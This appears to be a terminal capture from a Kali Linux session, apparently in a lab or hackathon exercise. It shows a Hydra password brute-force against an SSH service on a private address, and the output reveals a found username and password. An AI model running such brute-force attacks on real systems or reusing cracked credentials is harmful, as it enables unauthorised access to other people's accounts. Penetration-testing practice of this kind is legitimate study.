 ┌──(kali㉿kali)-[~/Desktop/dc]
└─$ hydra -l hackathonll -P word.txt 192.168.169.230  ssh  -s 7223
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-29 20:51:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 110 login tries (l:1/p:110), ~7 tries per task
[DATA] attacking ssh://192.168.169.230:7223/
[7223][ssh] host: 192.168.169.230   login: hackathonll   password: Ti@gO
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-29 20:51:49
┌──(kali㉿kali)-[~/Desktop/dc]
└─$